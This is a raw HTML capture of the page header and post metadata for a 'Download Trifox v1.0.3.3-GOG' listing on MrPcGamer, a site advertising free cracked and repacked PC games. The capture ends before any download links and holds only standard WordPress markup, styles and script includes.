

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mrpcgamer.net/download-trifox-v1-0-3-3-gog/
body_size: 15609
content:
<!DOCTYPE html>

<html>
	<head>
				<title>Download Trifox v1.0.3.3-GOG  |  MrPcGamer</title>
		<link rel="preconnect" href="https://d1f05vr3sjsuy7.cloudfront.net">
		<link rel="preconnect" href="https://mrpcgamer.disqus.com">

		<!-- Default MetaTags -->
		<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
		<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
		<link rel="alternate" type="application/rss+xml" title="MrPcGamer » Feed" href="https://mrpcgamer.net/feed/"/>
		<link rel="alternate" type="application/rss+xml" title="MrPcGamer » Comments Feed" href="https://mrpcgamer.net/comments/feed/"/>
		<link rel="alternate" type="application/atom+xml" title="MrPcGamer » Atom" href="https://mrpcgamer.net/feed/atom/"/>
				<link href="https://mrpcgamer.com/wp-content/uploads/2023/06/Trifox_main_jpg.webp" rel="image_src"/>
		<meta content="Go To Donwload Game Details Release name : Trifox v1.0.3.3-GOG Size : 2.15 GB &nbsp; Title : Trifox Genre : Action, Adventure, Shoot &#8217;em Up Developer : Glowfish Interactive Publisher : Big Sugar Store: click here Release Date : 14 Oct, 2022 Screenshots &nbsp; Gameplay &nbsp; About This Game : The free demo version of [&hellip;]" name="description"/>
		<meta content="https://mrpcgamer.net/download-trifox-v1-0-3-3-gog/" property="og:url"/>
		<meta content="Download Trifox v1.0.3.3-GOG" property="og:title"/>
		<meta content="Go To Donwload Game Details Release name : Trifox v1.0.3.3-GOG Size : 2.15 GB &nbsp; Title : Trifox Genre : Action, Adventure, Shoot &#8217;em Up Developer : Glowfish Interactive Publisher : Big Sugar Store: click here Release Date : 14 Oct, 2022 Screenshots &nbsp; Gameplay &nbsp; About This Game : The free demo version of [&hellip;]" property="og:description"/>
		<meta content="https://mrpcgamer.com/wp-content/uploads/2023/06/Trifox_main_jpg.webp" property="og:image" />
				<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="theme-color" content="#0d0d0d">
		<meta name="msapplication-navbutton-color" content="#0d0d0d">
		<meta name="apple-mobile-web-app-status-bar-style" content="#0d0d0d">
		<link href='https://mrpcgamer.net/' hreflang='ar' rel='alternate'/>
		<meta content='English' name='language'/>
		<link href='https://mrpcgamer.net/download-trifox-v1-0-3-3-gog/' rel='canonical'/>
				<meta content='Go To Donwload Game Details Release name : Trifox v1.0.3.3-GOG Size : 2.15 GB &nbsp; Title : Trifox Genre : Action, Adventure, Shoot &#8217;em Up Developer : Glowfish Interactive Publisher : Big Sugar Store: click here Release Date : 14 Oct, 2022 Screenshots &nbsp; Gameplay &nbsp; About This Game : The free demo version of [&hellip;]' itemprop='description'/>
		<meta content='Download Trifox v1.0.3.3-GOG' itemprop='name'/>
		<meta content='https://mrpcgamer.com/wp-content/uploads/2023/06/Trifox_main_jpg.webp' itemprop='image'/>
				<meta content='MrPcGamer' name='Author'/>
		<meta content='all' name='robots'/>
		<meta content='index, follow' name='robots'/>
		<meta content='MrPcGamer | Free PC Games ,Crack ONLINE , RePack Games, VR Game' property='og:site_name'/>
		<meta content='ar_AR' property='og:locale'/>
				<meta content='Download Trifox v1.0.3.3-GOG' property='og:title'/>
		<meta content='Go To Donwload Game Details Release name : Trifox v1.0.3.3-GOG Size : 2.15 GB &nbsp; Title : Trifox Genre : Action, Adventure, Shoot &#8217;em Up Developer : Glowfish Interactive Publisher : Big Sugar Store: click here Release Date : 14 Oct, 2022 Screenshots &nbsp; Gameplay &nbsp; About This Game : The free demo version of [&hellip;]' property='og:description'/>
		<meta content='article' property='og:type'/>
				<meta content='642812745872593' property='fb:app_id'/>
		<meta content='xxxxxxxxx' property='fb:admins'/>
		<meta content="https://www.facebook.com/727965430614400" property="article:author">
		<meta content="https://www.facebook.com/727965430614400" property="article:publisher">
		<script src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/js/jquery.js"></script>
		<script src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/js/JSCode.js"></script>
				<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/single.css" rel="stylesheet">
				<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/more.css" rel="stylesheet">
				<script type="application/ld+json">
					{ "@context": "http://schema.org", 
						"@type": "WebSite", 
						"url": "https://www.mrpcgamer.com/", 
						"potentialAction": 
					{ 
						"@type": "SearchAction", 
						"target": "https://www.mrpcgamer.com/?s={s}", 
						"query-input": "required name=s" 
					} 
					}
		</script>
		<script>
			// 			$(window).on('load', function() {
			// 				$('[data-mini="true"]').each(function(){
			// 					var divclass = $(this).prop('class');
			// 					if(getCookie(divclass) == "hidden"){
			// 						$(this).find('.body').hide()
			// 						$(this).find('i').addClass('r-90');
			// 					}
			// 				});
			// 			});
			if(window.location.hostname == 'ar-gamez.com')
				window.location.replace("https://www.mrpcgamer.com/"+window.location.pathname)
		</script>
				<meta name="google-site-verification" content="G20Lmtp2ShN_eHO3GTX-JAk6IKMs0E90SzivOpaiDOQ" />
		<meta name="norton-safeweb-site-verification" content="1d4x4nbwut-g5-notius-j5rteleugy7zdtxkc2x81anl0q0ekmhxtmhnh-6gagnphotjccaij0munzbwek34eut2-38n3l9hodfprkkvhytkzbwy8aw18w1efcy5bld" />
		<link rel="stylesheet" href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/style.css?v2.2" type="text/css" media="screen"/>
		<link rel="stylesheet" href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/font-awesome.css">
						
		<style>
			a[dont] {
				width: 100% !important;
			}
			.text {
				position: initial;
				color: unset;
				padding: unset;
				text-align: inherit;
			}

		</style>
		<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript" id="wpp-js" src="https://mrpcgamer.net/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="1" data-sampling-rate="100" data-api-url="https://mrpcgamer.net/wp-json/wordpress-popular-posts" data-post-id="213699" data-token="eaa68178da" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mrpcgamer.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrpcgamer.net%2Fdownload-trifox-v1-0-3-3-gog%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mrpcgamer.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrpcgamer.net%2Fdownload-trifox-v1-0-3-3-gog%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://mrpcgamer.net/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css' type='text/css' media='all' />
<script type="text/javascript" src="https://mrpcgamer.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mrpcgamer.net/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://mrpcgamer.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mrpcgamer.net/wp-json/wp/v2/posts/213699" /><link rel="canonical" href="https://mrpcgamer.net/download-trifox-v1-0-3-3-gog/" />
<link rel='shortlink' href='https://mrpcgamer.net/?p=213699' />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            	</head>
	<body>
		<span style=" position: absolute; top: -100%; ">Download Trifox v1.0.3.3-GOG  |  MrPcGamer</span>
		<div id="mss1" class="showe">
			<i class="fa fa-info-circle"></i><div id="mss1-contain">
			</div>
		</div>
		<div id="body">
			<noscript>
				<div id='NoScript'>
					<h6>
						PLEASE ACTIVATE JAVASCRIPT
					</h6>
				</div>
			</noscript>
			<div id="all">
				<header id="header-wrapper">
					<div id="menuatas">
						<div class="header-with">
							<div id="social">
								<a href="https://www.facebook.com/Arab4Gamez/" target="_blank" class="fb"><i class="fa fa-facebook"></i></a>
								<a href="https://www.youtube.com/channel/UCBo2R6Z2N-BoA2fD6qJXHhw" target="_blank" class="yb"><i class="fa fa-youtube"></i></a>
							</div>
							<div id="navtop">
								<div id="menuhln">
									<ul id="menuhlng" class="top_navigation"><li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://mrpcgamer.net/contact/">Contact Us</a></li>
</ul>								</div>
							</div>
						</div>
					</div>
					<div id="isihead">
						<div class="header-with">
							<div id="headtitle">
								<div class="header section" id="header"><div class="widget Header" data-version="1" id="Header1">
									<div id="header-inner" style=" height: 112px; ">
										<a href="https://mrpcgamer.net/"><img style="display: block" alt="MrPcGamer" class="logo" src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/img/logo.png" width="100%"/></a>
									</div>
									</div></div>
							</div>
							<div id="headads">
								<div class="header section" id="headerads1"><div class="widget HTML" data-version="1" id="HTML3">
									<div class="widget-content">
									</div>
									<div class="clear"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<nav class="non" id="nav">
						<div class="header-with">
							<div id="menuhln1">
								<span class="mhome">
									<a href="https://mrpcgamer.net/" title="Home">Home</a>
								</span>
								<ul id="menuhlng1" class="navigation"><li id="menu-item-23312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23312"><a href="/">Home</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-225"><a href="https://mrpcgamer.net/category/pc-games/">PC Games</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="https://mrpcgamer.net/category/online-games/">Online Games</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://mrpcgamer.net/category/repack-games/">Repack Games</a></li>
<li id="menu-item-273024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273024"><a href="https://mrpcgamer.net/category/request-games/">Request Games</a></li>
<li id="menu-item-245758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245758"><a href="https://mrpcgamer.net/how-to-download/">How to Download</a></li>
</ul>								<div itemscope itemtype="http://schema.org/WebSite">
									<meta itemprop="url" content="https://mrpcgamer.net/"/>
									<form itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction" action="https://mrpcgamer.net" id="searchform" method="get">
										<meta itemprop="target" content="https://mrpcgamer.net/?s={s}"/>
										<input id="searb" type="checkbox" title="search">
										<label for="searb">
											<input itemprop="query-input" required id="search-text" placeholder="Search ..." type="text" name="s" id="s" value= >
											<span>
											</span>
										</label>
									</form>
								</div>
							</div>
						</div>
					</nav>
				</header><div id="outer-wrapper">
	<div id="top"><i class="fa fa-angle-up"></i></div>
	<div id="content-wrapper">
		<div class="ads no-items section" id="ads"></div>
		<div id="main-wrapper">
			<div class="main section" id="main"><div class="widget Blog" data-version="1" id="Blog1">
				<div class="blog-posts">
					<div class="date-outer">
						<div class="date-posts">
							<div class="post-outer">
																								<article class="ent_post post hentry" itemscope="" itemtype="http://schema.org/BlogPosting" id="post-213699">
									<div class="post-body entry-content" id="post-body-213699">
										<meta itemtype="https://schema.org/WebPage" itemid="https://mrpcgamer.net/download-trifox-v1-0-3-3-gog/" itemprop="mainEntityOfPage" itemscope="">
										<div itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject" style="display:none;">
											<meta content="https://mrpcgamer.com/wp-content/uploads/2023/06/Trifox_main_jpg.webp" itemprop="url">
											<meta content="600" itemprop="width">
											<meta content="250" itemprop="height">
										</div>
										<div id="cat" class="labelpost" style=" position: inherit;margin-bottom: 20px;">
											<a href="https://mrpcgamer.net/category/pc-games/action/" title="Action" itemprop="url"><span> Action </span></a><a href="https://mrpcgamer.net/category/pc-games/adventure/" title="Adventure" itemprop="url"><span> Adventure </span></a><a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" itemprop="url"><span> PC Games </span></a>										</div>
										<div class="breadcrumbs" vocab="https://schema.org/" typeof="BreadcrumbList" style="opacity:0;display:none";>
											<span property="itemListElement" typeof="ListItem">
												<a property="item" typeof="WebPage" href="https://mrpcgamer.net/">
													<span property="name">MrPcGamer</span>
												</a>
												<i aria-hidden="true" class="fa fa-angle-left"></i>
												<meta property="position" content="1">
											</span>
											<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://mrpcgamer.net/category/pc-games/" title="PC Games"><span property="name"> PC Games </span></a><i aria-hidden="true" class="fa fa-angle-left"></i><meta property="position" content="2"></span>											<span property="itemListElement" typeof="ListItem">
												<a property="item" typeof="WebPage" content="https://mrpcgamer.net/download-trifox-v1-0-3-3-gog/" href="https://mrpcgamer.net/download-trifox-v1-0-3-3-gog/">
													<span property="name">Download Trifox v1.0.3.3-GOG</span>
												</a>
												<meta property="position" content="3">
											</span>
										</div>
										<h1 class="post-title entry-title" itemprop="headline">Download Trifox v1.0.3.3-GOG</h1>
										<div id="post-info">
											<div class="A4G-author vcard" id="post_autor">
												<div class="post-auth">
													<span class="fn" itemprop="author" itemscope itemtype="http://schema.org/Person">
														<span content="/" itemprop="url"></span>
														<a href="/" title="author profile">
															<i class="fa fa-user"></i>
															<span itemprop="name">MrPcGamer</span>
														</a>
													</span>
												</div>
											</div>
											<span itemprop="publisher" itemscope="itemscope" itemtype="https://schema.org/Organization">
												<span itemprop="logo" itemscope="itemscope" itemtype="https://schema.org/ImageObject">
													<span content="https://mrpcgamer.com/wp-content/uploads/2023/06/Trifox_main_jpg.webp" itemprop="url"></span>
													<span content="600" itemprop="width"></span>
													<span content="60" itemprop="height"></span>
												</span>
												<span content="MrPcGamer" itemprop="name"></span>
											</span>
											<div class="gmr-date">
												<div class="d-time_ago">
													<span content="https://mrpcgamer.net/download-trifox-v1-0-3-3-gog/" itemprop="url"></span>
													<a class="timestamp-link" href="https://mrpcgamer.net/download-trifox-v1-0-3-3-gog/" rel="bookmark" title="permanent link">
														<i class="fa fa-clock-o"></i>
														<abbr class="updated published" content="2023-06-10T18:31:07+01:00" itemprop="datePublished dateModified" title="2023-06-10T18:31:07+01:00">10/06/2023</abbr>
													</a>
												</div>
											</div>
